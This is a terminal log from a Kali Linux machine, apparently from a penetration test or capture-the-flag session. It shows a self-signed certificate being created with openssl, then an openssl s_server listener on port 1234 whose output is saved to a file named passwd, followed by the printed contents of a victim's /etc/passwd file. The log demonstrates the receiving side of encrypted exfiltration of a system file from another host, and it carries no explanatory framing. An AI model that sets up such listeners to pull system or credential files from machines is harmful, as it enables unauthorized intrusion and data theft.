 root@kali:~# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
Generating a RSA private key
.++++
.......................................................................................................
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 1234 > passwd
^C
root@kali:~# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin